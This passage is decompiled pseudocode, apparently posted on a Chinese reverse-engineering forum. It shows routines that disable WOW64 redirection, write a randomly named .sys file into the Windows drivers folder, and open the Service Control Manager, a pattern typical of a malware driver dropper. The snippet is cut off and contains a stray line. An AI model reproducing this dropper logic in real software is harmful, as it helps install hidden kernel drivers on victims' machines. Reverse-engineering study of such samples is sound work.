 if ( dword_410034
|| (v5 = GetModuleHandleA("kernel32"),
v4 = GetProcAddress(v5, "Wow64DisableWow64FsRedirection"),
(dword_410034 = (int)v4) != 0) )
{
((void (__stdcall *)(int *))v4)(&v22);
int
}
if ( GetSystemDirectoryA(&Buffer, 0x100u) )
{
v6 = GetTickCount();
sprintf(&Dest, "%x", v6);
sprintf(&Filename, "%s\\drivers\\%s.sys", &Buffer, &Dest);
v7 = fopen(&Filename, "wb");
v8 = v7;
if ( v7 )
{
fwrite(Str, Size, 1u, v7);
fclose(v8);
if ( __PAIR__(a2, a1) )
{
sprintf(&Buffer, "*%08x%08x", __ROR4__(a2, 7), __ROL4__(a1, 13));
i = &Buffer;
}
else
{
if ( !GetModuleFileNameA(0, &Buffer, 0x100u) )
goto LABEL_23;
for ( i = &DisplayName + strlen(&Buffer); i > &Buffer && *(i - 1) != 92; --i )
;
}
v10 = OpenSCManagerA(0, 0, 0xF003Fu);
吾爱破解论坛
www.52pojie.cn